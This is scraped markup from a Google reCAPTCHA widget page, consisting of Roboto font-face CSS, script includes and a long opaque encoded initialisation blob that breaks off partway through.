  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="pIKIhB8GqSTTWPm6HfrqIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="pIKIhB8GqSTTWPm6HfrqIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pIKIhB8GqSTTWPm6HfrqIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcsw6XChy8aw6LDj2/DpsOWwp8Sw5vCtW4fLz3DuE8YLVPDiBEfw4oPIBnCpcOdwpDCnyxYw5pfw6DDl8KgwpPCt3HCnMOywroPwrPCj8O9aMKjAA0Aw6IbBcKzX8KVXi5McMKkwp/CkC3Dmlppw4pRI8KNw5fDn8OSw4JpWMOnw6TCqULCnkgEQ2QRw4tnAlnCrsK9w7FyIihITlsdwptsw7YAAcKiJi9VwrECw7tiexDDvMOxwqB/w4TDjmVOXsOraEd/SsOZw6/DvsOuG8K3GcOzY8Kgw60bIExOwoJwMXHCnSbCvcKhw64xwo0qwqsZG07CpsKddxYzwpvDmsKCwokNwpfDjsOHw7d9bQ4fw5gCw5LCl8KXasOBwp5LccK8w5RLOcOIw75KLj3Com/[base64]/[base64]/ChnplYsKNwr/Cj8OjERRgCMOsw7hIwp3CnsKjP17Cu3nCkMKgw6FJw7LDn8KJYcKXIQ/Dg8OGDEPCssOLwq/[base64]/ChmhCKcKRbylDwpLCg8Kbw67DslRrwpEMwpzDrHTCtgvCscOCwr/[base64]/CmcKQYTvDuHd+OsK5wqHCiDrClVhDQ3bDpsO5fn/Cpn/DmsK5DgEEOlvCpgLCicKYVwfDtEnDssKsDMOkw6giw4DDs8Okwrkvw53DhzdvwpjDrQzCoBLDk8OFw4EfdiHDrcOCwp/CjiPDmsKXPcKMwrw+GsOqIXPCssOXwprDmUPDnWc/w4FLSFwERGQLwqtDwoHCmXJUIMK7w4xpUsO4w5nCvsODwozDhVNlwo4Sw4E2w69ySDLDsioTLsOzwo7CnSXDswVPJWXCgcO/P8Ouw4vDs0bDtn1Iw5NNwonCnhzDnjjCsMOrOsOVwpIdDmHCosOQF8KgZsKnd8OkfsOMQMKVw5PCo0Zow6FTYWMEwo5RwqwPNFw8MsKMKsK1wojDocK1IH7CqzBVUBLDihrCnl/CocKYSMKMTVvDtwVYK8K1wr3DmsKDw54+VUdBwp8BXwLCi3N1wr94w7M6wojCs37DisOzw5/[base64]/DpAHDrsOQcQlAwpw3T3U9w5k0acKOU8K8w6JtFcOnGirCkUtQMS/[base64]/DgcOHw5BDRMKqw6PDvSt3RMKqwp7CmnzCi8Kmb1F2ecOBHMK2w71lJMKiwqAVc1EQw583wo8Nw5HCqy3DlsKhGlwKwrIxw4svwog7w6dzBcKGYMKIcMO1wrMLw68/wprDmm9Ywp1dw4/CmhnDmiY5XD1ww6VcFMKzwpLCkcOIwqnDusKbw4U3wqZsw6RNw6MSw6TCtXDCkMK+KcK2SldvWcK/wqBZbcOeMxpSasOkfyXCoDYywo17YsKae0rCkSfCiMK6N8Ocw43DnVDDjwXDtShSMsO7w6jCglxaSG3CkcKhLMK8w5Agw7JMw4nCksKXGHEZCWxrNsKQe8O9J8O1FMKiWiptIiVwwr8pFsKoQ8K1QcOQwpXDpcOqw59uwofCuxAaw6gVw5XCj8KuIsKHHmM/[base64]/w7HCtj/Cnzk6w7sMwpRIa8O7wpXCt8OwUDh/dWHDhWlhwp/DhMKKw4BVaH/DhG4jw49zQsO4wpHCm2EHw4BxVcOvwqsEwpt0WCNWwpM2LRwjKm/Dl8Otw6AdwojCo3R9W8O5WcOCwpFzLCbCohMEw4ELFcOfwrBKAWzDhsOFwpcjTHJowqrCnVE/[base64]/[base64]/QsKKXcOww6wwXTzCkXhRN1x3wqnCoMKbw7Q1bsKSKyxeBzE7fsO7aVRvI8OISMKrDyIWHMKsw7bCm8KpwqPCkcKKNhDCtcKFworDhQkcw7BfwoHDigDClWHDscOswo/CjEsDUEJqw4hNAiLCvUTChEo9F3hWTcKRXMKVwprCnng5PzHCpsKqw4bCmQzDkcKxw7nCpxpvw6NBd8OoCx5QasOjY8O8w6/CqC7CuFQvNmjCncOPRGZdd2Jjw4rDncOIEcOTwpNYw4EKAEV3YcK2ZsKFw4TDhcKtMcKgwpoSwq7DmSjDiMO0w5TCrGgUw6BHw7nDqsKxCTIMAcOaL8KgcMOvwrR4w7dyIifDg1crUcKpwrE6wqbDtg3ChS/[base64]/ClcOVwpUNasOMwo7CjMOAKj7DhB3DkwLDkUIBa2nDuMOFwoFNOWDDgE1DNUQ8wrVDw53CkjxkQMOIw6RcWsKydTkxw6UUasKRwr4DwrBVJ3tATMKsw6BqUnvDnMKvJMKUw58jJcO/wqcxaUzDr3/Cjl3DnlLDni1uw7EqXcO1wqU4wpMjZ1XCisKLCMKVw6XDqFnDkxx3w7DDsXXDk1HCvcKlw7fCrygJRVjDn8O2wpUkwrt9AsKcHlfCtMKJw7fDtQ06WXHDgMOmw7AvFwDDssO/wpl3wqvDosOqXydgY8K7wol3wrTDpsOSHcKgwqHCl8K8w4h3fH5ZwpLCiAvCqcKZwrXDv8K6NsOSwo7DrjFrw7vCnHgZwrvCiHQtwpwAwoLDn0wewpoRw7jCpsKfVT7DmUDCrAnCjiIHw5rDsmLDrhbDjUzCucK/[base64]/[base64]/[base64]/Cr2jCqcOdwq02KcO9w5XDmsKacybDiMKHTlLDmzgpwr7Dny0Yw5lJwpQ1wow5w4vDnMO4FsKdw7EWTEg6eMOSw49CwpMyRSZfMAbDjk7ChkBvw6fDiSd6DHI+w4scw6/DvcOiGMKDw5DCtcOrBsO7N8OBwp4Dw6jCoWhawoRGwq9mEMOHw6TChsO4f3nCv8OUw5dDYcKhwr7Ch8KREMOGwrlBaj7Dr2c7wofCgyXCiMOkPMOqIgVyw6DCgwAcwqxgUcKpMUzDr8KRw70/wq7DvMKxfMOGw5wkHsK0IcOUw5kfw4dfw6nCpMOywqQkw4jDs8KGwq7DpsK8MMOHw5EgfntnTsKZaHjCnWzCoBHDpMK/eg8ewqVzw7M0w7DCizNaw6rCv8K9wq4jGsOQwojDlQE1wrZTZGzCiG5Rw7RkFkxseCrDonxGOVtSw45Jw61Bw6DCjMO8w7HDs2bDmGtQw67CrVQWcRjCv8OwSBg/wqxEHxfCtMOVw5XDuU/DncOYwol/w7rDqcOtDcKIw6Ysw4bDtsOSSsKYDMKAw53Clh3CiMOCJ8Kow5ZIw7EcZsKVw5oCwrsZw5nDnwvDr2/DsgQ9RcKhT8KCHsKUw7JQbGgPe8Ktay7CvB1jBcO9wqhuGAU8wrLDsUjDhMKVQcOWw5nDq27Cg8Ovw7LClUcMw5nCkGbDh8O5w7N5U8KcMMOMw4DCiX1yK8KNw6Z/JMKHw4dowqFdIERUwpPCk8O8wp88ScOaw7rCujBhZ8K8w6ogAcOpwrxzLMO9wobCgk3CpsOEa8OxGgXDlSEXw7PCgkLDsmoqw45zV1BRSiYBw5BpPRl6w5TCnhVoG8KFHMK1OlxhaRDCs8Opw7xNwpzDpmcewr3CrgV0EsKlZcK/bg7Cl27Du8KSIsKFwrXDgcOXAMKiUsKQGBwuw4NWwrbChQJ1bcK6woA/woXCu8K8Hi7Ci8Ogw6Zmb1DCgSdxwoLCj1fDtsOYNcO7UcOvfcObIh3ChEAGF8KhN8Ozw6vDvxdHLsOnw6M0ADLDosODwqLDgsKtHmFHw5nCoknDsEA7w64Xw71/wpvCpEg6w54IwoNnw5rCusOXwpphCVFEBHFxWFzDpDvDrMOaw744w5IUWsKbwo5pHhZgw7M8w6PDpMKuwqtIH03DosKzP8OgbcK7w5PCgcO0Gk7DkiIsCcK2YMOAw5HCv3opDx8qAsOeR8KILcK9wq5owoPCk8K/LwXCucKBwr0SwqE3w5nDl1s0wqxCRy8OwoHCuRhzfDpaw7DCgHMXWRTDtsKnf0XDnMOawp1Lw51hXsKiITZHYcKUOFdlw5xnwrsuw6vCkcOqwoA0CiRaw7N1NMOKwpnCpWNmXENlw4IuJHbCnMK/woNLwooAw5XDvMKvw7EuwrtAwrzDjsK6w7/CuGXDucKlag00BXtFw5RcwpxOcsOIw4LDpl4bJDTDocKMwqRhw6MxcsKew45BW0jCuS1Wwp0twr7CgA3CgCA7w63DjG/[base64]/[base64]/[base64]/CpVwkw5XDhkDDmMOvCUrDgcOqw5vCjUU+wpbCosKwUMO/wpPDo08EMwTCtMKIw7jCn8KoPid7TDgOb8KFwpjCrMKew7zCuUjDnhDDgMK8w6nDlVd1a8KiYsK8QF9OWcOVw789w5g3VGrCu8OuWD0OJcKBwrvCuBRcw6k1CXEnX3/Cs3/CvsKTw4jDs8K0BQfDlcKiw7XDhcKwbyp5MmPCucORMnvClj05woFxw5RTFnHDtcOgw4FPGW44N8Kmw58YBcKww59HIGhjIAHDm1sZWMOowq5nwofCoGTClsOrwp98EcKlYWNvAXsKwp7Dj8Onc8Kbw5bDsRlQRG/[base64]/b00QI8ONwoFnRsO9wpRxU8Olw5h6w6nCrQnChihoG8KswqDCtcKdw6TDh8OiwrnDjsKjw5/ChsKpw6Vvw4thKMO+acOEw7R9wr/CgSEOdH8xMsKhBCd1ZsKtICPDqQted04KwqXCtMOuw7LCmsO7bcOQUMKpV15yw6BWwrHDnlISMcKMWQLDtVLChsOxITHCvsORC8Osch5nBMOuPMOXK3vDmg1owrkrwqoNe8Onw4XCtcKNwoXCucOjw7krwpU9w7LCrWDCkcOFwrvDiDvChMOuwpsqYMK3MR/CiMOLAsKfUcKOwrbCmxvCpMKwRMKYGkoJw57DsMKUw74iHMKcw7/ChBDDsMKqYMKew4ZQwqzCr8O6wojCgjdYw6wJw4vDgcOIEcKEw5/CmcKPYMOeEgxTw6phwr9EwqPDuGPCt8K4DxUKw7TDpcKDS3Arw4DDl8K5w4IFwrXDu8O0w7rDmE9IfVnCvipRw6rDgsOgMm3ChcOUbcOuBMOWwqnCmjFMwrbCgG92El/Di8OLd2ZbMRJew5Ryw5x2AsKPdMK9RSIHAQHDh8KIYCdzwowBw4hlEsOWcHAywpHCsjFNw6vCs0VbwrXCmsKgSAxAezUBAyFLwoPDpsOCw6NcwpTDuX7DnsK+FMK7K1/Du8KdZcKcwrbCihPDq8O2EcKyCEvDvDjDpsOQDirClgfDusKTccKzEggnRnoUIHfCqMOQw54UwpEhODV1wqTCmMK2w7jCt8Ovw4bCoSgvCcKSPSHDvBlBw6XDgMOmEcOFw6bDlB7DlMOVwqt6QsKXwoLDh8OcTRU6UMKMw4HCnHcNYl01w5XDjcKNw5ZLVBvCisKbw6/DjcKNwq3CnxEGw7Jow7bDhQHDssO8QC9KPzI2w6VAZMKuw5RvTUTDrMKQw5rDj1AhOsKnJ8KHw5kPwro0DMK3Ll7CmhMRccOIw6VewpJCHHx/w4MNT07Coh7DssKww7hLOcKJehrDpcOBw6vClx7Cs8Osw77CrMOqWcOdBEjCtsKDw4TChAcrTEnDnHTDrRPDvMK+dnVRccKqJcOLFEo+JB8mw6tJRVPCnExfIGZfB8OzXQPCtcO4wpvDjAgjCsO7ZQ/CjznCh8KaDWZRwp5AK13Cnn4vw5fDoQ/Dk8KicAnCiMO/[base64]/wqo8E3tTMcONw4gEw4UEw48FworDu8K2w7vDqhbDpiTDvMKGclpwTiPCn8OSwrnCl1XDvC4NZSjDkcOsYsOyw6s/W8KOw6/[base64]/Dq8OpRm80UMOAKMO+wrhkFcOsw4VeUUwhwqjCrzQ+AsO2BcK/JMOrwq8KWsKiw7fDuj0MA0AGYsOcX8KRw6M1bkLCqWl9C8OrwrvClXjDmTAiwp7CjinCgsK8w6PDhBIQUXlUNsObwpkMNcKswo/[base64]/DisOaW8Khb8KDw4slw6XCgDLDum50dsK0acO5AWpbPMKyJsO+wpsZK8OYeV3Dl8K7w6fDvsKVd0XDhUsCbcKgKH/[base64]/Yyxbw68JYl1IHcKrwpXDsiN3SlFkwp/[base64]/w4wMwq3Di8KJGMOiT8Kkw6jDsMOcd0Bqw5rDjcKSwolHw47CslvCo8OGw4pIwrxLw5PDi8KKw5FlVRvChnsVwrsxwq3DlcKew6JJHX9Ww5dkw5zDrFXDqMOAw695wpF0wqZbN8OuwpXDrwh0wrVkH3gTw5nCugjCqA0qw7wxw43CtnzCoALDg8Okw7xbMsKTw4/DqjQlIsOOw7o1w7trYcKfScKuw6BhWxU5wosQwrQ5MhVcw5Q2w4xPwq8mw5sMVTwJXGtmwooBQjNOOcOwWEDCmnhXCGl7w597cMKjV1XDnV/Dml8sUXrDgMKFwqh7b3jCjnfDv27DrcOoOMOkU8OHwoF7HcKvZMKDw58YwqPDkFdbwqoYPcOswp7DhMOsVsO1ecOyQTbCocKbacODw6VGw595F2E/d8KUwqvChlDDt37Ds3bDkcOewod+wrN8wq7CrnIxIE9RwrxhfinCoDsQEx7CrSbDsVkQKUNXPm3DpsKlGMO9XsOdw6/CimXDicK1FsOpw6NrX8KmSFHCscO9Z19dbsOOIhLCu8OwAiLCocKDw53Ds8KnOcKdOsKnan9/RxPCiMKVZTjCvsKjwrzCn8OQWX3CgzkRVsOQAxrDpMOVw7B3csKaw7JvUMKjIsK8wqvDocKiw7fDscKjw4p8NcKOwp88NxozwpvCrMOCMRNeVA9CwqM6wpdgV8KzfMKnw7F9ecKbwrdvw6NWwo/CtmYowqZuw4dRYn8NwpPCsFN9RMOlwqB1w4oKw4hQaMOEw6bDrMKsw500RMOqNxPDtSfDsMOXwrvDqUrCg2jDiMKVw5nCrCrDpAPDjQXDsMKcwr7CvsOrN8Kgw7YJBsOmW8KeFMOSJMKJw5svw6cewpLDt8K1wppROMKuw7/DpihvY8K7w4lPwqESw7Blw5lVSMKyKMO0PsOzNDESaRtedXrCrR/Dp8KpVcKew7Z3MCA7MsKEwrzDrgXDsWBjPMO6w5vCscOVw7/Do8KlcsK/w5jDkz7Dp8K7wrjDsDU/DsO5w5d3wpBhw7ltwrgQwrV+wrpzGH9kFMKIX8Kxw6FKRsO9wqfDr8Kqw5rDusKkPcK7JBTDocKlXChtAsO4YArDtsKnZMOdRARmK8OlB2IQwp/DpTg+BcKIw5YXw5HCg8Knwp3Ct8KIw6XCrkHChkHCnMK8JigpRgg/[base64]/[base64]/Dg8OUw4TCmk1uw6N7wpTCuTTDtCZNw73DmAHDtsKZw7JHfsKwwr7Dn0nCj3zDucKWwr42SHgTw44jwpE4XcOeKsKTwpfCkQLCskXCncKgSiNOQ8Kuwq7Du8Ojwr/DpsKKPzgaAi7DjjLDsMKfaX8TUcKEVcOEwo3Dr8O+MMKyw6goJMK8wpVHM8OrwqPDiENew77DtMOYZ8Knw7oUwqA+w5XClsOlGMOOwopuw4rCr8ONJ1nClwp1w5vCj8O/YSDCmGfCuMKrbMOVDzzDq8KzcMO0IA8mwq80IMKCdHkjwoQRdWU/wrMPwoJqAcKQGcOvw6dFTnbDmkDCszMcwqXDs8O1wqQVZ8Kgw4jCtwTDtXDDnSVTFsO2w7HCqBjDocK3KsKpIcOjw4A9wr9vDmNHEQnDpMOkMRzDgsOww5fCm8OnIFA6R8Klw7EawobCoWNzTy92wpAYw6cBIUZyeMOiw7lybk/Cj0PDrhU0wo3DjsOawrgMw7jDqCdkw6TCksKNSsOxLGEXFnQ5w7fCpS/[base64]/A8Kowpo2KcOSwpJBcVrCiMO/wrbCrDrCisK8McOfw4nDuWjDhsKow711w4TDlxVkHSlPX8Kdw7cTwqPDrcKbcsOjw5fCuMKhwpPDrsODBiclYMK/[base64]/[base64]/Dq8OsVsO2w5/CjMKgw5Erwrg2wpNBwrrClsOaw71CwovDq8Krw7rCkjhuAsOxZMOYY2vDkksIw5HCvFgBw6bCrQM+wpcEw4TCtAPCoEhaDMKYwpJiL8KyKsOhBcOPwpR9w53CrDrDv8OBDmA4Cw3DpR/CqyxIw7d7RcOHS2E/T8O/wqvCjj9hw701wofCpVx+w5DDjjUNcCDDgcORw5kaAMOAw5zDnsKdwq1BHQjDjW0dQC8DWsOscGZYQQTCkcOAShh9YVJPw77CjMOxwpvCiMO8fVoWEcOTwol7w5xGw7TCjsKsZCXDhUApRsOTVWbDkMOcDh/[base64]/CtcKyaUwwG8KuYi/DuD3CtcOsVVzDqxEKC8OMwqXCmsK